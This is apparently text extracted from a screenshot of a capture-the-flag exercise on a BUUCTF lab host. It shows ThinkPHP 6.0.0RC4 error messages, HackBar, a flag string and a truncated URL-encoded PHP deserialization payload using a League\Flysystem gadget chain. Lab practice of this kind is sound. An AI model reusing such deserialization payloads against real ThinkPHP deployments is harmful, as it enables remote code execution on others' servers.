 系统发生错误
http://c03763f5-0a31-4478-8d80-93b34351539f.node5.buuoj.cn:81///public/?payload=O%3A41%3A"Le
4
hack语法 信息查询 文章 漏洞报告平台 蓝豆打字 CSDN - 专业开发者... AIchatOS ChatGPT 给大家呢分享一下，... 搜索 - Microsoft 必应 秘塔AI搜索 其他书签
1440px × 406px
flag{d9b1e418-b215-4245-b59c-a4c0d26e8bfc}
Return value of think\Validate::is() must be of the type boolean, string returned
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
mkdir(): Permission denied
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://c03763f5-0a31-4478-8d80-93b34351539f.node5.buuoj.cn:81///public/?
payload=O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%00
pool%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3
Post data Referer User Agent Cookies Clear All